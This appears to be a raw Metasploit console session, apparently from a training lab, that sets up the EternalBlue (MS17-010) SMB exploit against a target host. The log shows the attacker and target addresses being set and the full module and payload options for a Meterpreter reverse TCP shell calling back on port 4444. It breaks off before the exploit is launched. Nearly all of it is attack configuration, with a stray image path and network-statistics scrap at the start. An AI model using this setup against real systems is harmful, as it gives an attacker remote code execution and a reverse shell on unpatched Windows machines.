 RX packets 7393 bytes 1177479 (1.1 MiB)
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.21.89.43
LHOST => 10.21.89.43
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.191.0
RHOST => 10.10.191.0
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.191.0 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machi
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.21.89.43 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >